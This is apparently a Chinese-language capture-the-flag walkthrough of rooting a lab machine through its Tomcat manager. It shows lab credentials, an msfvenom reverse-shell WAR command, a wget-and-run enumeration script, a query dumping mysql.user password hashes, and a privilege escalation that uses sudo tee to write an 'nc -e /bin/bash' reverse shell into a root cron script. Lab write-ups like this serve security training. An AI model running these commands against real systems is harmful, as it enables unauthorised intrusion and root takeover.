



tomcat:Tt\5D8F(#!*u=G)4m7zB



https://192.168.110.140:8443/_M@nag3Me/html





无法正常加载页面,打开burpsuite通过bp进行代理。成功显示,使用之前的凭证登录







tomcat直接制作rshell上传

msfvenom -p java/shell_reverse_tcp LHOST=192.168.110.131 LPORT=1337 -f war -o shell.war

注意在这里点击执行之前,需要关掉bp的监听,但是不要拿掉bp在firefox中的代理。





查看了一圈,没有发现什么有用的信息



上传脚本,检查更多设置

wget http://192.168.110.131:8080/lse.sh && chmod +x lse.sh && ./lse.sh -i -l 2







mysql是可以不用密码登录的

登录成功,查看了impresscms库,但是却没有预期的其他用户凭证。

最后还是在mysql库user表中找到了我们需要的凭证。再次强调任何时候能够查询数据库,一定要看mysql的user表

SELECT User, Host, Password FROM mysql.user;



milton:6450d89bd3aff1d893b85d3ad65d2ec2



milton:thelaststraw

传回kali分析,没什么线索

这里卡了很久。反复枚举之后终于注意到一个非常小的细节



blumbergh的名字是Bill,并且之前在CMS的massage中提到过,admin是bill,他的密码非常健壮。



而我们之前曾经在images中发现过一个图片bill.png

下载到本地

分析

之前到底是如何忽略掉这个关键线索的

原来这个提示不是说查看主页源码,而是图片的源码。一语双关



blumbergh:coffeestains





这个脚本每3分钟自动运行一次。

我们虽然没有权限写入,但是tee本身的功能将数据重定向到文件。而我们可以以root权限对脚本使用tee命令,而不需要密码



echo "nc -e /bin/bash 192.168.110.131 1338" | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

监听并等待脚本执行